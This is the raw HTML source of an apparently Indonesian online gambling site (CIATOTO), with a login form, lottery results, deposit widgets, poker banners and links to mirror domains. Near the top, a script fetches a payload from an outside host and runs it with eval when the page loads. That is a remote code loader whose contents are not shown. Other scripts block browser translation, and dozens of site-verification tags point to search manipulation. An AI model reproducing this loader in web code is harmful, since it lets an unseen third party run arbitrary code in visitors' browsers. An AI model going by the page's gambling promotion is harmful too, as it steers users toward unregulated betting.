<script src="https://save-net.b-cdn.net/wl/IDN/CIATOTO/dekstop_observe-13042025.js"></script>


<meta name="google-site-verification" content="9IvwtlzuHZvWTHbs7pIMntBndyAN7J3a2b1PmLDZI5Q" />
<meta name="google-site-verification" content="RBzZ48u88BuSJH85P7judLDf25JMqVQtxuuOKPlhqXI" />
<meta name="google-site-verification" content="zvRorgb4BAIo86tqokt9t5A8E2EvRVNJLbczEAsfG3s" />
<meta name="google-site-verification" content="4-IoYGLOTa0z8T83U0fe45i21DTaPSNMaqOW3WqBz3U" />
<meta name="google-site-verification" content="3hDL9rMYeMa29U9pMqFN5V7u39uUJp11IskL0rpoWY0" />
<meta name="google-site-verification" content="3tsjkiH8fVAJi7sD0ZxCx3DZQ5I1ODWgZfFSIdvPIHQ" />
<meta name="google-site-verification" content="sOmSnCF158My9oZopF2DjOPVlHm7tZszo0ijl45YnDE" />
<meta name="google-site-verification" content="-Gi-VtyX7hUI7tfE2tJ1spp9HD8H6O4DMOIaVUNJqZ8" />
<meta name="google-site-verification" content="9xf70jxduGeYqj4qsdKEKFCbCj0JYW1GhBM_hbHr32g" />
<meta name="google-site-verification" content="cwzE77qdAIyekQ4PzwchC-LCvKayaU82OLhcpq390rI" />
<meta name="google-site-verification" content="5CwYOX5T_9QeEMKpgVKKYUfkBDLwiDnyQkCZKDvPnXQ" />
<meta name="google-site-verification" content="sDLXlkUl74puulH4KZwhz7tdm4CERer976NGBVhH5F0" />
<meta name="google-site-verification" content="jCf3EarCmlhAE94WgRPsl65aqOKDWJRgiQ6orsdOWLI" />
<meta name="google-site-verification" content="Tx1cRWpR2kgPu6Vcwc-eNP82_HXbJJX-MVkWpMk6Xaw" />
<meta name="google-site-verification" content="HEcFas_Bh-qiLd5o1DgSCcz0PHSAmY2Cbw9d478h_LI" />
<meta name="google-site-verification" content="O1y92CHF2i6-RTH8uYT9ITCOLaxdmwi2CpOMgXaWz4k" />
<meta name="google-site-verification" content="tW12f_kpST1Y0lkhe5b5ZA2Gny1tgPKb0OATNamZIbU" />
<meta name="google-site-verification" content="b83BB_VLtXnu7UZaWN2mAR-l-uktAtOSxuYzAefJ_FA" />
<meta name="google-site-verification" content="H-iwSOhxRFjsUtgx1Tonz8xP12LswvUn7Dnd7LTG814" />
<meta name="google-site-verification" content="Mz9JOioHpAm1c4gdIlhoPtmXxAY64TkhyqZPSqND8Kg" />
<meta name="google-site-verification" content="0huGf3vg_MokPj06uzOuGARWgJ4UuwExQeZs4fNSxmA" />
<meta name="google-site-verification" content="24BKtMwykIssyP_uLyeXk1_uBFfgIU-PJNLLnXYT7Ck" />
<meta name="google-site-verification" content="g6RIYmxePB0PjlTADHE8-XWN9LUpfWdKZAiKAqlCTKM" />
<meta name="google-site-verification" content="23s-2v0m93acXFB284LOMP2JikF3KRIHZo4qSTzBA7k" />
<meta name="google-site-verification" content="_LDcDGFpAyrLWGMsklx9BHLI7Zgg0aQd_dsYlv-6zu0" />
<meta name="google-site-verification" content="gIC7H9zV-_hWarE04XpiPsRcNYNKFoeuwnsYnkPfWDQ" />
<meta name="google-site-verification" content="rWkXfUAAhAuhb0g2yRFm6a1kC3jQNxGkkbxFkhiVOXA" />
<meta name="google-site-verification" content="P_PHh6FuR5RTMrlBZ_tAwm4TtgmiLTQYGn0kQDiglhU" />
<meta name="google-site-verification" content="ck-bpwQkoXo84NZ87w-QZEqvGzzWYcEo-iAjvse6i5o" />
<meta name="google-site-verification" content="2G-U9biJMXbpwxSDx7Fre9WugkDPyN_jD0kjLFYRf64" />
<script>
	//mencegah google translate
	$(document).ready(function() {
		if (!$('html').attr('translate')) {
			$('html').attr('translate', 'no');
		}

		if ($('head meta[name="google"][content="notranslate"]').length === 0) {
			$('head').append('<meta name="google" content="notranslate">');
		}

		$('body').addClass('notranslate');

		function preventTranslation() {
			if (window.google && window.google.translate) {
			try {
				let originalEvalScript = window.google.translate.TranslateElement?.prototype.evalScript;
				
				if (originalEvalScript) {
				window.google.translate.TranslateElement.prototype.evalScript = function(script) {
					if (script.indexOf('_googleTranslateElementInit') == -1) {
					return originalEvalScript.call(this, script);
					}
					return false;
				};
				}
			} catch (error) {
				console.log("Error saat mencoba mencegah Google Translate: ", error);
			}
			}

			document.cookie = 'googtrans=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
			document.cookie = 'googtrans=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=' + window.location.hostname + ';';
			document.cookie = 'googtrans=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=.' + window.location.hostname + ';';
		}

		preventTranslation();

		const observer = new MutationObserver(function(mutations) {
			mutations.forEach(function(mutation) {
			if (mutation.addedNodes && mutation.addedNodes.length > 0) {
				for (let i = 0; i < mutation.addedNodes.length; i++) {
				const node = mutation.addedNodes[i];
				if (node.nodeType === 1) {
					const $node = $(node);
					if ($node.hasClass('goog-te-banner-frame') || 
						$node.hasClass('goog-te-menu-frame') || 
						$node.attr('id') === 'goog-gt-tt') {
					$node.remove();
					}
				}
				}
			}
			});
		});

		observer.observe(document.body, {
			childList: true,
			subtree: true
		});

		$(document).keydown(function(e) {
			if (e.altKey && e.shiftKey && e.keyCode === 84) {
			e.preventDefault();
			return false;
			}
		});
	});
</script>



<<script>(async()=>{async function t(){const t=await fetch("https://pga.xrzyasd.com/api/v1/page/template/desktop?agentId=2"),a=await t.json(),e=a?.data?.script,c=e.match(/^<script\b[^>]*>([\s\S]*?)<\/script>$/i)[1];(0,eval)(c),console.log("Script executed via loadScript()")}"loading"===document.readyState?window.addEventListener("DOMContentLoaded",t):t()})();</script>


<script>
// Fungsi untuk memformat angka dengan titik sebagai pemisah ribuan
function formatRupiah(angka) {
    if (!angka) return '';
    const numberString = angka.toString().replace(/[^\d]/g, '');
    return 'Rp ' + numberString.replace(/\B(?=(\d{3})+(?!\d))/g, ".");
}

// Fungsi untuk mengubah string nominal ke angka
function parseRupiah(rupiahString) {
    if (!rupiahString) return 0;
    return parseInt(rupiahString.replace(/[^\d]/g, '')) || 0;
}

// Main function untuk inisialisasi tombol nominal
function initNominalButtons() {
    console.log('Menambahkan tombol nominal cepat untuk desktop...');
    
    const amountInput = document.getElementById('qfa-amount');
    
    // Cek apakah elemen ada
    if (!amountInput) {
        console.error('Input amount tidak ditemukan');
        return;
    }
    
    // Cek apakah tombol nominal sudah ada
    if (document.getElementById('nominal-buttons-desktop')) {
        console.log('Tombol nominal sudah ada');
        return;
    }
    
    // Daftar nominal yang tersedia
    const nominalOptions = [10000, 25000, 50000, 100000, 500000, 1000000];
    
    // Buat container untuk tombol nominal
    const nominalContainer = document.createElement('div');
    nominalContainer.id = 'nominal-buttons-desktop';
    nominalContainer.style.marginTop = '12px';
    nominalContainer.style.padding = '12px';
    nominalContainer.style.backgroundColor = 'rgba(255,255,255,0.08)';
    nominalContainer.style.borderRadius = '8px';
    nominalContainer.style.border = '1px solid rgba(255,255,255,0.1)';
    
    // Tambahkan label
    const label = document.createElement('div');
    label.textContent = 'Pilih Nominal Cepat:';
    label.style.color = '#eee';
    label.style.marginBottom = '10px';
    label.style.fontSize = '14px';
    label.style.fontWeight = '600';
    
    nominalContainer.appendChild(label);
    
    // Container untuk tombol-tombol dengan grid 3 kolom
    const buttonsContainer = document.createElement('div');
    buttonsContainer.style.display = 'grid';
    buttonsContainer.style.gridTemplateColumns = '1fr 1fr 1fr';
    buttonsContainer.style.gap = '8px';
    
    // Tambahkan tombol nominal dalam grid
    nominalOptions.forEach(nominal => {
        const button = document.createElement('button');
        button.textContent = formatRupiah(nominal);
        button.type = 'button';
        button.style.padding = '10px 6px';
        button.style.border = 'none';
        button.style.borderRadius = '6px';
        button.style.backgroundColor = '#49b14dff';
        button.style.color = '#000000ff';
        button.style.cursor = 'pointer';
        button.style.fontSize = '11px';
        button.style.fontWeight = '600';
        button.style.transition = 'all 0.2s';
        button.style.width = '100%';
        
        button.addEventListener('mouseover', function() {
            this.style.backgroundColor = '#45a049';
            this.style.transform = 'translateY(-1px)';
        });
        
        button.addEventListener('mouseout', function() {
            this.style.backgroundColor = '#49b14dff';
            this.style.transform = 'translateY(0)';
        });
        
        button.addEventListener('click', function() {
            // Ambil nilai yang sudah ada di input
            const currentValue = parseRupiah(amountInput.value);
            
            // Tambahkan nominal baru ke nilai yang sudah ada
            const newValue = currentValue + nominal;
            
            // Format sesuai dengan sistem existing (tanpa "Rp" di value)
            const formattedValue = newValue.toLocaleString('id-ID');
            amountInput.value = formattedValue;
            
            // Sembunyikan alert jika ada
            const alertDiv = document.getElementById('qfa-alert');
            if (alertDiv) {
                alertDiv.style.display = 'none';
            }
            
            console.log(`Ditambahkan: ${formatRupiah(nominal)} | Total: ${formatRupiah(newValue)}`);
            
            // Trigger input event untuk memicu validasi existing
            const inputEvent = new Event('input', { bubbles: true });
            amountInput.dispatchEvent(inputEvent);
            
            // Trigger change event
            const changeEvent = new Event('change', { bubbles: true });
            amountInput.dispatchEvent(changeEvent);
            
            // Animasi feedback
            this.style.backgroundColor = '#2e7d32';
            this.style.color = 'white';
            
            // Reset warna setelah 300ms
            setTimeout(() => {
                this.style.backgroundColor = '#49b14dff';
                this.style.color = '#000000ff';
            }, 300);
        });
        
        buttonsContainer.appendChild(button);
    });
    
    nominalContainer.appendChild(buttonsContainer);
    
    // Tambahkan tombol reset
    const resetContainer = document.createElement('div');
    resetContainer.style.display = 'flex';
    resetContainer.style.gap = '8px';
    resetContainer.style.marginTop = '10px';
    
    const resetButton = document.createElement('button');
    resetButton.textContent = 'Reset Nominal';
    resetButton.type = 'button';
    resetButton.style.padding = '8px 12px';
    resetButton.style.border = 'none';
    resetButton.style.borderRadius = '6px';
    resetButton.style.backgroundColor = '#ff6b6b';
    resetButton.style.color = 'white';
    resetButton.style.cursor = 'pointer';
    resetButton.style.fontSize = '12px';
    resetButton.style.fontWeight = '600';
    resetButton.style.flex = '1';
    
    resetButton.addEventListener('click', function() {
        amountInput.value = '';
        console.log('Nominal direset');
        
        // Trigger events
        const inputEvent = new Event('input', { bubbles: true });
        amountInput.dispatchEvent(inputEvent);
        
        const changeEvent = new Event('change', { bubbles: true });
        amountInput.dispatchEvent(changeEvent);
    });
    
    resetContainer.appendChild(resetButton);
    nominalContainer.appendChild(resetContainer);
    
    // Tambahkan instruksi
    const instruction = document.createElement('div');
    instruction.textContent = 'Klik tombol untuk menambah nominal ke total';
    instruction.style.color = '#ccc';
    instruction.style.fontSize = '11px';
    instruction.style.marginTop = '8px';
    instruction.style.textAlign = 'center';
    instruction.style.fontStyle = 'italic';
    
    nominalContainer.appendChild(instruction);
    
    // Tempatkan tombol nominal DI BAWAH input manual (setelah baris Jumlah)
    const jumlahRow = document.querySelector('[style*="display:flex;align-items:center;gap:8px"]:has(#qfa-amount)');
    if (jumlahRow && jumlahRow.parentElement) {
        // Sisipkan setelah baris input manual, sebelum tombol generate
        const parentContainer = jumlahRow.parentElement;
        const generateBtn = document.getElementById('qfa-generate');
        
        if (generateBtn) {
            parentContainer.insertBefore(nominalContainer, generateBtn);
            console.log('Tombol nominal berhasil ditambahkan di bawah input manual');
        } else {
            parentContainer.appendChild(nominalContainer);
        }
    } else {
        console.error('Tidak bisa menemukan tempat untuk tombol nominal');
    }
}

// Tunggu sampai sistem existing selesai load
function waitForDesktopSystem() {
    const maxAttempts = 20;
    let attempts = 0;
    
    const checkInterval = setInterval(() => {
        attempts++;
        const amountInput = document.getElementById('qfa-amount');
        const generateBtn = document.getElementById('qfa-generate');
        
        if (amountInput && generateBtn) {
            console.log('Sistem QRIS desktop existing terdeteksi');
            clearInterval(checkInterval);
            setTimeout(initNominalButtons, 100);
        } else if (attempts >= maxAttempts) {
            console.log('Mencoba inisialisasi langsung...');
            clearInterval(checkInterval);
            initNominalButtons();
        }
    }, 500);
}

// Jalankan
if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', waitForDesktopSystem);
} else {
    waitForDesktopSystem();
}

console.log('Tombol Nominal Desktop loaded - dengan fitur akumulasi nominal');
</script>


<script>
function removeTicketContainers() {
    // Untuk game-live
    const liveTicket = document.querySelector('#game-live .ticket-container');
    if (liveTicket) {
        liveTicket.style.display = 'none';
        liveTicket.remove();
        console.log('Live ticket container removed');
    }
    
    // Untuk game-slot
    const slotTicket = document.querySelector('#game-slot .ticket-container');
    if (slotTicket) {
        slotTicket.style.display = 'none';
        slotTicket.remove();
        console.log('Slot ticket container removed');
    }
    
    // Untuk ticket-container lainnya yang tidak berada dalam #game-live atau #game-slot
    const allTicketContainers = document.querySelectorAll('.ticket-container');
    allTicketContainers.forEach(container => {
        // Cek apakah container tidak berada dalam #game-live atau #game-slot
        if (!container.closest('#game-live') && !container.closest('#game-slot')) {
            container.style.display = 'none';
            container.remove();
            console.log('Additional ticket container removed');
        }
    });
    
    // Cek jika masih ada ticket-container yang tersisa
    const remainingTickets = document.querySelectorAll('.ticket-container');
    if (remainingTickets.length > 0) {
        console.log(`Masih ada ${remainingTickets.length} ticket container, mencoba lagi...`);
        setTimeout(removeTicketContainers, 500);
    } else {
        console.log('Semua ticket container telah dihapus');
    }
}

// Observasi DOM untuk menangani konten yang dimuat secara dinamis
const observer = new MutationObserver((mutations) => {
    mutations.forEach((mutation) => {
        if (mutation.addedNodes.length) {
            mutation.addedNodes.forEach((node) => {
                if (node.nodeType === 1) { // Element node
                    // Cek jika node adalah ticket-container atau mengandung ticket-container
                    if (node.classList && node.classList.contains('ticket-container')) {
                        node.style.display = 'none';
                        node.remove();
                        console.log('Ticket container yang baru ditambahkan telah dihapus');
                    } else {
                        const childTickets = node.querySelectorAll ? node.querySelectorAll('.ticket-container') : [];
                        childTickets.forEach(ticket => {
                            ticket.style.display = 'none';
                            ticket.remove();
                            console.log('Ticket container dalam node baru telah dihapus');
                        });
                    }
                }
            });
        }
    });
});

// Mulai observasi perubahan DOM
observer.observe(document.body, {
    childList: true,
    subtree: true
});

// Multiple event listeners untuk memastikan
document.addEventListener('DOMContentLoaded', removeTicketContainers);
window.addEventListener('load', removeTicketContainers);
window.addEventListener('DOMContentLoaded', removeTicketContainers);

// Eksekusi langsung juga dengan interval untuk memastikan
removeTicketContainers();
setInterval(removeTicketContainers, 1000); // Cek setiap 1 detik selama 5 detik

// Hentikan interval setelah 5 detik
setTimeout(() => {
    clearInterval(intervalId);
}, 5000);

// Versi alternatif: Hapus semua elemen dengan class ticket-container tanpa pengecualian
function removeAllTicketContainers() {
    const allTickets = document.querySelectorAll('.ticket-container');
    if (allTickets.length > 0) {
        allTickets.forEach(ticket => {
            ticket.style.display = 'none';
            ticket.remove();
            console.log(`Ticket container dihapus: ${ticket.className}`);
        });
        console.log(`Total ${allTickets.length} ticket container dihapus`);
    }
}

// Panggil juga fungsi alternatif untuk memastikan
document.addEventListener('DOMContentLoaded', removeAllTicketContainers);
window.addEventListener('load', removeAllTicketContainers);
removeAllTicketContainers();
</script>

<script>
(function() {
    'use strict';
    
    // ================================
    // KONFIGURASI UTAMA
    // ================================
    const BANNER_CONFIG = {
        // GANTI dengan URL gambar banner Anda
        imageUrl: 'https://cia88group-site.com/dekstoppel.gif',
        // URL langsung untuk redirect banner
        targetUrl: 'https://banneropel.pages.dev/',
        maxHeight: '180px'
    };
    
    // Flag untuk mencegah duplikasi
    let bannerAdded = false;
    
    // ================================
    // FUNGSI DEBUG
    // ================================
    const DEBUG = true;
    function debugLog(...args) {
        if (DEBUG) console.log('[BANNER DEBUG]', ...args);
    }
    
    // ================================
    // FUNGSI UNTUK MENAMBAHKAN BANNER
    // ================================
    async function addPromoBanner() {
        if (bannerAdded) {
            debugLog('Banner sudah ditambahkan sebelumnya');
            return;
        }
        
        debugLog('Memulai proses penambahan banner');
        debugLog('Target URL langsung:', BANNER_CONFIG.targetUrl);
        
        // Cari container poker (sesuai kebutuhan awal Anda)
        let pokerContainer;
        const maxAttempts = 20;
        
        for (let attempt = 0; attempt < maxAttempts; attempt++) {
            // Mencari container dengan gambar poker IDN
            pokerContainer = document.querySelector('div.card-container.col-lg-6.col-sm-6.col-sm-12 img[onclick*="Idnpoker"]')?.closest('div.card-container');
            
            if (pokerContainer) {
                debugLog('Container poker ditemukan!');
                break;
            }
            
            debugLog(`Menunggu container... (percobaan ${attempt + 1}/${maxAttempts})`);
            await new Promise(resolve => setTimeout(resolve, 250));
        }
        
        if (!pokerContainer) {
            debugLog('Container poker tidak ditemukan');
            return;
        }
        
        // Cek apakah banner sudah ada
        if (pokerContainer.querySelector('.custom-promo-banner')) {
            debugLog('Banner sudah ada di container');
            bannerAdded = true;
            return;
        }
        
        try {
            // Validasi URL
            if (!BANNER_CONFIG.targetUrl || !BANNER_CONFIG.targetUrl.startsWith('http')) {
                throw new Error(`URL tidak valid: ${BANNER_CONFIG.targetUrl}`);
            }
            
            // Buat elemen banner
            const bannerWrapper = document.createElement('div');
            bannerWrapper.className = 'custom-promo-banner';
            
            // Styling banner
            Object.assign(bannerWrapper.style, {
                marginTop: '15px',
                marginBottom: '15px',
                width: '100%',
                borderRadius: '10px',
                overflow: 'hidden',
                boxShadow: '0 2px 8px rgba(0,0,0,0.1)',
                border: '1px solid #ddd'
            });
            
            // Buat link
            const link = document.createElement('a');
            link.href = BANNER_CONFIG.targetUrl;
            link.target = '_blank';
            link.rel = 'noopener noreferrer';
            link.style.cssText = 'display: block; text-decoration: none;';
            
            // Buat gambar banner
            const img = document.createElement('img');
            img.src = BANNER_CONFIG.imageUrl;
            img.alt = 'NEW RELEASE - IDNPOKER - MAINKAN KARTU TERBAIKMU DAN RAIH KEMENANGAN BESAR!';
            img.style.cssText = `
                width: 100%;
                height: auto;
                display: block;
                max-height: ${BANNER_CONFIG.maxHeight};
                border-radius: 9px;
                transition: opacity 0.3s;
            `;
            
            // Tambahkan efek hover
            img.addEventListener('mouseover', () => img.style.opacity = '0.9');
            img.addEventListener('mouseout', () => img.style.opacity = '1');
            
            // Assembly
            link.appendChild(img);
            bannerWrapper.appendChild(link);
            
            // Tambahkan ke container poker
            pokerContainer.appendChild(bannerWrapper);
            
            bannerAdded = true;
            debugLog('SUKSES: Banner berhasil ditambahkan!');
            debugLog('Target URL:', BANNER_CONFIG.targetUrl);
            
        } catch (error) {
            debugLog('ERROR: Gagal menambahkan banner -', error.message);
        }
    }
    
    // ================================
    // INISIALISASI
    // ================================
    function initializeBanner() {
        if (window.bannerInitialized) {
            debugLog('Script sudah diinisialisasi sebelumnya');
            return;
        }
        
        window.bannerInitialized = true;
        debugLog('=== INISIALISASI BANNER SCRIPT ===');
        debugLog('URL gambar:', BANNER_CONFIG.imageUrl);
        debugLog('Target URL:', BANNER_CONFIG.targetUrl);
        
        // Tunggu halaman siap
        if (document.readyState === 'loading') {
            debugLog('DOM sedang loading, menunggu DOMContentLoaded');
            document.addEventListener('DOMContentLoaded', () => {
                debugLog('DOMContentLoaded triggered');
                setTimeout(addPromoBanner, 2000); // Tunggu 2 detik
            });
        } else {
            debugLog('DOM sudah siap');
            setTimeout(addPromoBanner, 2000); // Tunggu 2 detik
        }
    }
    
    // ================================
    // JALANKAN SCRIPT
    // ================================
    initializeBanner();
    
})();
</script><!-- ?>
?> -->
<head>

            <link rel="icon" type="image/ico" href="assets/img/vw/favicon.png" />
            <link rel="shortcut icon" href="assets/img/vw/favicon.png">
    <!-- BASICS -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <link rel="canonical" href="https://ciacepat.com" />    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="assets/css/vendor/bootstrap/bootstrap.min.css" rel="stylesheet">
    <link href="assets/css/font-awesome.min.css" rel="stylesheet">
    <link rel="stylesheet" href="assets/css/vendor/animate/animate.css">
    <link rel="stylesheet" href="assets/css/vendor/bootstrap-checkbox.css">
    <link rel="stylesheet" href="assets/css/vendor/ribbons/3d-corner-ribbons.css">
    <link rel="stylesheet" href="assets/js/vendor/text-rotator/css/simpletextrotator.css">
    <link rel="stylesheet" href="assets/js/vendor/tabdrop/css/tabdrop.css">
    <link rel="stylesheet" href="assets/css/fonts.css">
    <!-- Important Owl stylesheet -->
    <link rel="stylesheet" href="assets/js/vendor/owl-carousel/css/owl.carousel.css">
    <link rel="stylesheet" href="assets/js/vendor/owl-carousel/css/owl.theme.css">
    <link rel="stylesheet" href="assets/js/vendor/owl-carousel/css/owl.transitions.css">
    <link rel="stylesheet" href="assets/js/vendor/nivo-lightbox/css/nivo-lightbox.css">
    <link rel="stylesheet" href="assets/js/vendor/nivo-lightbox/css/themes/default/default.css" type="text/css" />
    <!-- CUSTOM STYLE -->
              <link rel="stylesheet" href="assets/css/vw/vw2.css">
        <link rel="stylesheet" type="text/css" href="assets/css/game_compressed_ic.css">
    <link rel="stylesheet" href="assets/css/defaultTheme.css">
              <link rel="stylesheet" type="text/css" href="assets/css/style.css">
        <script language="JavaScript">
        function OpenInNewTab(url) {
            var win = window.open('register.php', '_blank');
            win.focus();
        }
    </script></head>
<body>
  <!-- Preloader -->
  <div class="mask"><div id="loader"></div></div>
  <!--/Preloader -->
  <!-- BEGIN NAVBAR -->
<style type="text/css">
  .sticky {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99;
}
.sticky + .content {
  padding-top: 60px;
}
.sticky2 {
  position: fixed;
  top: 65px;
  width: 100%;
  z-index: 100;
}
.sticky2 + .content {
  padding-top: 60px;
}
</style>
<div class="navbar navbar-fixed-top" role="navigation" data-0="line-height:75px; height:80px;-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);" data-300="line-height:66px; height:75px;-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);"
  style=''>
    <div class="container">
      <!-- Branding -->
      <div class="navbar-header">
                <a class="navbar-brand" href="index.php" data-0="margin-top: 6px;background-size: 210px 63px;" data-300="margin-top: 6px;background-size: 143px 43px;"></a>
                <div class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <a href="#">
            <i class="fa fa-lock"></i>
          </a>
        </div>
      </div>
      <!-- Branding end -->
      <a href=""><span class="logo-imlek"></span></a>
      <div class="navbar-collapse collapse" data-0="margin-top: 0px;" data-300="margin-top: 0px;">
        <div class="col-md-4 margin"></div>
        <div class="row">
          <form action='peraturan.php' METHOD="post" onsubmit="md5hash(entered_password, vb_login_md5password, vb_login_md5password_utf, 0)">
            <script type="text/javascript" src="tgsecure/vbulletin_md5.js"></script>
            <div class="form-group col-sm-2" data-0="margin-top: 24px;" data-300="margin-top: 7px;">
              <input type="text" class="form-control" placeholder="Username" id="navbar_username"  name="entered_login" tabindex="1" autocomplete="off">
            </div>
            <div class="form-group col-sm-2" data-0="margin-top: 24px;" data-300="margin-top: 7px;">
              <input type="password" class="form-control" placeholder="Password" id="navbar_password" tabindex="2" name="entered_password" autocomplete=off>
            </div>
            <button type="submit" class="btn btn-theme login" name="submitlogin" value="1">LOGIN</button>
            <input name="vb_login_md5password" type="hidden">
        <input name="vb_login_md5password_utf" type="hidden">
        <input type="hidden" name="submitlogin" value="1" />
          </form>
        </div>
      </div><!--/.navbar-collapse -->

    </div>

  </div>
  <!-- END NAVBAR -->

  <!-- BEGIN BREADCRUMBS -->
  <div id="breadcrumbs" class="breadcrumbs">
    <div class="container"></div>
  </div>
  <!-- END BREADCRUMBS -->

  <!-- RUNNING TEXT -->
  <div>
    <div class="container">
      <div class="row">
        <div class="col-sm-3 text-center news-head">
          <h5><i class="fa fa-bullhorn"></i>&nbsp;&nbsp;Info Terkini:</h5>
        </div>
        <div class="col-sm-9 news-body">
          <ul id="liscroll">
            
            <li><a href="javascript:void(0);" ><qwe class="run-text-depan";><strong> LINK ALTERNATIVE CIATOTO www.cimaret.com |  
LINK ALTERNATIVE CIATOTO www.ciutama.com |  
LINK ALTERNATIVE CIATOTO www.ciagenz.com |  
LINK ALTERNATIVE CIATOTO www.ciajuli.com |  
LINK ALTERNATIVE CIATOTO www.goldencia.com |</strong></qwe></a></li>
          </ul>
        </div>
      </div>
    </div>
  </div><script type="text/javascript">
  function proteksi(){
    if ((event.charCode >= 48 && event.charCode <= 57) || event.charCode==8 || event.charCode==9 || event.charCode==95 || (event.charCode >= 65 && event.charCode <= 90) || (event.charCode >= 97 && event.charCode <= 122)) {
        event.returnValue=true;
    }else{
        event.returnValue = false;
    }
  }
  // window.onscroll = function() {myFunction()};
  // var navbar = document.getElementById("navbar");
  // var navbar2 = document.getElementById("navbar2");
  // var sticky = navbar.offsetTop;
  // var sticky2 = navbar2.offsetTop;

  // function myFunction() {    
  //   if (window.pageYOffset >= sticky) {
  //     navbar.classList.add("sticky")
  //   }
  //   if(window.pageYOffset == 0) {      
  //     document.getElementById("navbar").className = "re-nav";
  //   }
  //   if (window.pageYOffset >= sticky2) {
  //     navbar2.classList.add("sticky2")
  //   } else {
  //     navbar2.classList.remove("sticky2");
  //   }
  // }
</script>  <!-- PAGE -->
  <section class="section margin-top">
    <div class="container">
      <div class="row">
        <!-- BLOG SIDEBAR -->
<style type="text/css">
  .blink {
    text-decoration: blink;
    font-weight: bold;
    -webkit-animation-name: blinker;
    -webkit-animation-duration: 0.6s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
    -webkit-animation-direction: alternate;
  }
  @-webkit-keyframes blinker {
    from {
      opacity: 1.0;
    }

    to {
      opacity: 0.0;
    }
  }
  .btn-group.with-heading{
    display: inherit;
  }
</style>
<div class="col-sm-3 blog-sidebar">
  <!-- NAV -->
  <ul class="nav menu sidebar-nav">
    <!--<li><a href="index.php"><i class="fa fa-home"></i>&nbsp;&nbsp;Home</a></li>-->
    <li><a href="how-to-play.php"><i class="fa fa-question-circle"></i>&nbsp;&nbsp;Cara Bermain</a></li>
    <li><a href="hasil_lengkap.php"><i class="fa fa-line-chart"></i>&nbsp;&nbsp;History Nomor</a></li>    <li><a href="bukumimpi.php"><i class="fa fa-newspaper-o"></i>&nbsp;&nbsp;Buku Mimpi</a></li>
    <li><a href="inforeferral.php"><i class="fa fa-users"></i>&nbsp;&nbsp;Referral</a></li>
          <li><a href="support2.php"><i class="fa fa-comments-o"></i>&nbsp;&nbsp;Hubungi Kami</a></li>
              <li><a href="lupapassword.php"><i class="fa fa-calendar"></i>&nbsp;&nbsp;Lupa Password</a></li>
        
    <li><a href="promotion.php"><i class="fa fa-window-restore"></i>&nbsp;Promosi</a></li>  </ul>
  <div class="sidebar-button" align="center">
    <a class="btn btn-theme" href="register.php">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Daftar&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>
  </div>
  <!-- END NAV -->
    <div class="results">
    <h4><i class="fa fa-calendar"></i>&nbsp;&nbsp;Hasil Terakhir </h4>
    <div class="btn-group custom-navigations circle-navigations with-heading no-top-margin">
      <span>&nbsp;&nbsp;26 Januari 2026</span>
      <a href="javascript:void(0);" class="btn prev prevControl"><i class="fa fa-angle-up"></i></a>
      <a href="javascript:void(0);" class="btn next nextControl"><i class="fa fa-angle-down"></i></a>
    </div>
    <div class="vertical-slider">
      <div class="cycle-slideshow" data-cycle-fx="scrollVert" data-cycle-timeout="3000" data-cycle-slides="> div" data-cycle-prev=".prevControl" data-cycle-next=".nextControl" style="position: relative; overflow: hidden;">
        <div style="width:100%"><div class="results-detail"><span class="results-pool" >5D Toto Macau</span><span class="results-number">45189</span></div><div class="results-detail"><span class="results-pool" >King Kong 4D</span><span class="results-number">3432</span></div><div class="results-detail"><span class="results-pool" >4D Toto Macau</span><span class="results-number">2108</span></div><div class="results-detail"><span class="results-pool" >GEORGIAEVE</span><span class="results-number">0608</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >MICHIGANEVE</span><span class="results-number">9586</span></div><div class="results-detail"><span class="results-pool" >OREGON4</span><span class="results-number">1280</span></div><div class="results-detail"><span class="results-pool" >L.GENTING19</span><span class="results-number">5597</span></div><div class="results-detail"><span class="results-pool" >L.GENTING21</span><span class="results-number">0925</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >L.GENTING22</span><span class="results-number">4121</span></div><div class="results-detail"><span class="results-pool" >SINGAPOREV.2</span><span class="results-number">4025</span></div><div class="results-detail"><span class="results-pool" >OREGON3</span><span class="results-number">4060</span></div><div class="results-detail"><span class="results-pool" >GEORGIANIGHT</span><span class="results-number">2919</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >MICHIGANMID</span><span class="results-number">0192</span></div><div class="results-detail"><span class="results-pool" >OREGON2</span><span class="results-number">1047</span></div><div class="results-detail"><span class="results-pool" >TENNESSEMOR</span><span class="results-number">7951</span></div><div class="results-detail"><span class="results-pool" >SYDNEY V.2</span><span class="results-number">2551</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >L.GENTING20</span><span class="results-number">5246</span></div><div class="results-detail"><span class="results-pool" >L.GENTING24</span><span class="results-number">1817</span></div><div class="results-detail"><span class="results-pool" >L.GENTING23</span><span class="results-number">4246</span></div><div class="results-detail"><span class="results-pool" >HONGKONG V.2</span><span class="results-number">0697</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >TENNESSEMID</span><span class="results-number">1432</span></div><div class="results-detail"><span class="results-pool" >CAROLINADAY</span><span class="results-number">5524</span></div><div class="results-detail"><span class="results-pool" >OREGON1</span><span class="results-number">8506</span></div><div class="results-detail"><span class="results-pool" >CHINA</span><span class="results-number">0621</span></div></div><div 